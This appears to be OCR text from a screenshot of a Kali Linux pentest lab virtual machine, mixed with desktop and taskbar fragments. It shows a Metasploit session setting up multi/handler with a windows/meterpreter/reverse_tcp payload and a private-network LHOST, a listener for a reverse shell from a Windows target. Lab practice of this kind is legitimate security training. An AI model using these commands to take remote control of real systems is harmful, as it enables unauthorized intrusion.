 ProjectStat
Kali-Linux-2021 Pentest Project (Payload Ready/Dradis Fixed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
1:46
Trash
File System
Home
kali@kali: ~/Web
File Actions Edit View Help
kali@kali: ~/Web
File Actions Edit View Help
#### / \ / \ / \ ########### / \ / \ / \ #
###
##############################################################################
###
##############################################################################
###
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFF
F #
##############################################################################
###
https://metasploit
.com
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.154.3
Right Ctrl
Oracle VM VirtualBox
.1288]
reserved.
:
: fe80::f131:7594:bcde:d0e8%6
: 192.168.154.2
: 255.255.255.0
: 192.168.154.1
1:46 AM
4/29/2022
4
Right Ctrl
Type here to search
42°F Clear
1:46 AM
4/29/2022
11